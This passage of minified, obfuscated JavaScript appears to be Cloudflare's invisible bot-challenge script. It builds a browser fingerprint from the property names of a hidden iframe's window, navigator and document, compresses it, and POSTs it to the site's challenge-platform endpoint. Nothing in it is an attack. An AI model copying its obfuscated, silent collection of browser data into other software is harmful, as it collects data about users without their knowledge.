for(n0=R[Q],B=0;B<X;H=H<<1.41|1&n0,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);Q=(i--,0==i&&(i=Math[nd(ni.B)](2,X),X++),R[V]=L++,String(F))}if(Q!==''){if(Object[nd(ni.C)][nd(ni.R)][nd(ni.y)](Y,Q)){if(256>Q[nd(ni.a)](0)){for(B=0;B<X;H<<=1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,B++);for(n0=Q[nd(ni.Y)](0),B=0;8>B;H=1&n0|H<<1.95,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}else{for(n0=1,B=0;B<X;H=n0|H<<1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0=0,B++);for(n0=Q[nd(ni.b)](0),B=0;16>B;H=H<<1|1&n0,E-1==Z?(Z=0,x[nd(ni.l)](M(H)),H=0):Z++,n0>>=1,B++);}i--,0==i&&(i=Math[nd(ni.k)](2,X),X++),delete Y[Q]}else for(n0=R[Q],B=0;B<X;H=H<<1|n0&1,Z==E-1?(Z=0,x[nd(ni.Q)](M(H)),H=0):Z++,n0>>=1,B++);i--,0==i&&X++}for(n0=2,B=0;B<X;H=H<<1.51|1.46&n0,Z==E-1?(Z=0,x[nd(ni.i)](M(H)),H=0):Z++,n0>>=1,B++);for(;;)if(H<<=1,Z==E-1){x[nd(ni.L)](M(H));break}else Z++;return x[nd(ni.X)]('')},'j':function(y,nW){return nW=nh,null==y?'':''==y?null:C.i(y[nW(nL.U)],32768,function(a,nS){return nS=nW,y[nS(np.U)](a)})},'i':function(y,E,M,nv,B,R,Y,Q,i,L,X,x,H,Z,J,F,n0,V){for(nv=nh,B=[],R=4,Y=4,Q=3,i=[],x=M(0),H=E,Z=1,L=0;3>L;B[L]=L,L+=1);for(J=0,F=Math[nv(nX.U)](2,2),X=1;X!=F;V=x&H,H>>=1,0==H&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);switch(J){case 0:for(J=0,F=Math[nv(nX.f)](2,8),X=1;F!=X;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);n0=f(J);break;case 1:for(J=0,F=Math[nv(nX.C)](2,16),X=1;X!=F;V=x&H,H>>=1,0==H&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);n0=f(J);break;case 2:return''}for(L=B[3]=n0,i[nv(nX.N)](n0);;){if(Z>y)return'';for(J=0,F=Math[nv(nX.y)](2,Q),X=1;X!=F;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);switch(n0=J){case 0:for(J=0,F=Math[nv(nX.y)](2,8),X=1;X!=F;V=H&x,H>>=1,H==0&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);B[Y++]=f(J),n0=Y-1,R--;break;case 1:for(J=0,F=Math[nv(nX.a)](2,16),X=1;F!=X;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);B[Y++]=f(J),n0=Y-1,R--;break;case 2:return i[nv(nX.E)]('')}if(0==R&&(R=Math[nv(nX.b)](2,Q),Q++),B[n0])n0=B[n0];else if(n0===Y)n0=L+L[nv(nX.M)](0);else return null;i[nv(nX.B)](n0),B[Y++]=L+n0[nv(nX.M)](0),R--,L=n0,R==0&&(R=Math[nv(nX.y)](2,Q),Q++)}}},N={},N[nh(nx.f)]=C.h,N}(),T();function T(nc,nF,nZ,nw,U,f,C,N,y){if(nc={U:430,f:486,C:439,N:481,y:422,a:395,E:494,b:494},nF={U:439,f:481,C:494},nZ={U:478},nw=n2,U=o[nw(nc.U)],!U)return;if(!W())return;(f=![],C=U[nw(nc.f)]===!![],N=function(nO,a){if(nO=nw,!f){if(f=!![],!W())return;a=K(),S(a.r,function(E){D(U,E)}),a.e&&v(nO(nZ.U),a.e)}},h[nw(nc.C)]!==nw(nc.N))?N():o[nw(nc.y)]?h[nw(nc.y)](nw(nc.a),N):(y=h[nw(nc.E)]||function(){},h[nw(nc.b)]=function(nz){nz=nw,y(),h[nz(nF.U)]!==nz(nF.f)&&(h[nz(nF.C)]=y,N())})}function v(N,y,nN,nn,a,E,b,M,B,R,Y,l){if(nN={U:464,f:436,C:430,N:468,y:465,a:480,E:457,b:482,M:454,B:458,R:484,Y:446,l:401,k:469,Q:465,i:477,L:399,X:423,x:496,H:465,Z:393,J:380,F:465,c:424,V:437,n0:428,ny:385,na:386,nE:392,nb:497},nn=n2,!A(.01))return![];E=(a={},a[nn(nN.U)]=N,a[nn(nN.f)]=y,a);try{b=o[nn(nN.C)],M=nn(nN.N)+o[nn(nN.y)][nn(nN.a)]+nn(nN.E)+b.r+nn(nN.b),B=new o[(nn(nN.M))](),B[nn(nN.B)](nn(nN.R),M),B[nn(nN.Y)]=2500,B[nn(nN.l)]=function(){},R={},R[nn(nN.k)]=o[nn(nN.Q)][nn(nN.i)],R[nn(nN.L)]=o[nn(nN.Q)][nn(nN.X)],R[nn(nN.x)]=o[nn(nN.H)][nn(nN.Z)],R[nn(nN.J)]=o[nn(nN.F)][nn(nN.c)],Y=R,l={},l[nn(nN.V)]=E,l[nn(nN.n0)]=Y,l[nn(nN.ny)]=nn(nN.na),B[nn(nN.nE)](g[nn(nN.nb)](l))}catch(k){}}function n(m0){return m0='indexOf,http-code:,hasOwnProperty,bind,752652bBzaGv,floor,vKoX8,error on cf_chl_props,cJDYB1,xkKZ4,loading,/invisible/jsd,symbol,POST,length,api,href,fromCharCode,Function,object,tabIndex,map,event,onreadystatechange,stringify,chlApiRumWidgetAgeMs,iqZvJVYYFBZ,string,from,sid,success,chlApiClientVersion,charCodeAt,16vOVRzO,4932ioKjXo,location,source,jsd,number,onload,call,Array,contentWindow,send,hhzn3,bigint,DOMContentLoaded,xhr-error,now,appendChild,chlApiUrl,log,ontimeout,join,splice,keys,pow,C0sJY9UueVFEA8PtTKBf5h3q-+yZLvp2alizwND1ng7dRGMH4xIb6SjXoQ$rWmkOc,Object,[native code],getOwnPropertyNames,sort,split,clientInformation,random,function,onerror,boolean,postMessage,546150qKIJFe,isArray,createElement,iframe,addEventListener,gKwbC5,gRjkt7,charAt,detail,cloudflare-invisible,chctx,removeChild,__CF$cv$params,status,d.cookie,display: none,undefined,prototype,error,errorInfoObject,push,readyState,112HxiWVn,parent,document,includes,22zTwsSQ,concat,timeout,Set,catch,toString,isNaN,style,/jsd/oneshot/5eaf848a0845/0.7793120277708306:1765456217:9SsnGXNV_EyFvnNcXyOYDeTA1CF6pGexD_GRoR7P_vQ/,13514cssziM,XMLHttpRequest,body,61338WJxxxl,/b/ov1/0.7793120277708306:1765456217:9SsnGXNV_EyFvnNcXyOYDeTA1CF6pGexD_GRoR7P_vQ/,open,getPrototypeOf,Qgcf5,navigator,423HfCdFt,contentDocument,msg,_cf_chl_opt,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,2538100UWxUti,/cdn-cgi/challenge-platform/h/,chlApiSitekey,837910fRPBpB'.split(','),n=function(){return m0},n()}function j(U,f,ny,nm){return ny={U:489,f:489,C:435,N:449,y:389,a:471,E:408},nm=n2,f instanceof U[nm(ny.U)]&&0<U[nm(ny.f)][nm(ny.C)][nm(ny.N)][nm(ny.y)](f)[nm(ny.a)](nm(ny.E))}function d(nP,n4,U){return nP={U:430,f:476},n4=n2,U=o[n4(nP.U)],Math[n4(nP.f)](+atob(U.t))}function e(U,C,N,nE,nU,y){nU=(nE={U:448,f:390,C:419,N:390,y:414},n2);try{return C[N][nU(nE.U)](function(){}),'p'}catch(E){}try{if(null==C[N])return C[N]===void 0?'u':'x'}catch(M){return'i'}return U[nU(nE.f)][nU(nE.C)](C[N])?'a':C[N]===U[nU(nE.N)]?'E':C[N]===!0?'T':C[N]===!1?'F':(y=typeof C[N],nU(nE.y)==y?j(U,C[N])?'N':'f':z[y]||'?')}function W(nI,n5,U,f,C){return nI={U:476,f:397},n5=n2,U=3600,f=d(),C=Math[n5(nI.U)](Date[n5(nI.f)]()/1e3),C-f>U?![]:!![]}function S(U,f,nT,ng,nK,nt,n6,C,N,y){nT={U:430,f:400,C:465,N:454,y:458,a:484,E:468,b:480,M:452,B:486,R:446,Y:401,l:388,k:415,Q:384,i:487,L:392,X:497,x:495},ng={U:396},nK={U:431,f:431,C:501,N:472,y:431},nt={U:446},n6=n2,C=o[n6(nT.U)],console[n6(nT.f)](o[n6(nT.C)]),N=new o[(n6(nT.N))](),N[n6(nT.y)](n6(nT.a),n6(nT.E)+o[n6(nT.C)][n6(nT.b)]+n6(nT.M)+C.r),C[n6(nT.B)]&&(N[n6(nT.R)]=5e3,N[n6(nT.Y)]=function(n7){n7=n6,f(n7(nt.U))}),N[n6(nT.l)]=function(n8){n8=n6,N[n8(nK.U)]>=200&&N[n8(nK.f)]<300?f(n8(nK.C)):f(n8(nK.N)+N[n8(nK.y)])},N[n6(nT.k)]=function(n9){n9=n6,f(n9(ng.U))},y={'t':d(),'lhr':h[n6(nT.Q)]&&h[n6(nT.Q)][n6(nT.i)]?h[n6(nT.Q)][n6(nT.i)]:'','api':C[n6(nT.B)]?!![]:![],'payload':U},N[n6(nT.L)](g[n6(nT.X)](JSON[n6(nT.x)](y)))}function D(C,N,nV,nj,y,a,E){if(nV={U:427,f:486,C:501,N:385,y:500,a:493,E:501,b:441,M:417,B:385,R:500,Y:436,l:426,k:417},nj=n2,y=nj(nV.U),!C[nj(nV.f)])return;N===nj(nV.C)?(a={},a[nj(nV.N)]=y,a[nj(nV.y)]=C.r,a[nj(nV.a)]=nj(nV.E),o[nj(nV.b)][nj(nV.M)](a,'*')):(E={},E[nj(nV.B)]=y,E[nj(nV.R)]=C.r,E[nj(nV.a)]=nj(nV.Y),E[nj(nV.l)]=N,o[nj(nV.b)][nj(nV.k)](E,'*'))}function A(U,ns,n3){return ns={U:413},n3=n2,Math[n3(ns.U)]()<U}function s(U,nb,nr,f){for(nb={U:445,f:404,C:459},nr=n2,f=[];U!==null;f=f[nr(nb.U)](Object[nr(nb.f)](U)),U=Object[nr(nb.C)](U));return f}function K(nl,no,C,N,y,a,E){no=(nl={U:420,f:421,C:451,N:433,y:491,a:455,E:398,b:391,M:412,B:461,R:463,Y:455,l:429},n2);try{return C=h[no(nl.U)](no(nl.f)),C[no(nl.C)]=no(nl.N),C[no(nl.y)]='-1',h[no(nl.a)][no(nl.E)](C),N=C[no(nl.b)],y={},y=cJDYB1(N,N,'',y),y=cJDYB1(N,N[no(nl.M)]||N[no(nl.B)],'n.',y),y=cJDYB1(N,C[no(nl.R)],'d.',y),h[no(nl.Y)][no(nl.l)](C),a={},a.r=y,a.e=null,a}catch(b){return E={},E.r={},E.e=b,E}}function m(U,r,f){return f=n(),m=function(q,C,G){return q=q-380,G=f[q],G},m(U,r)}}()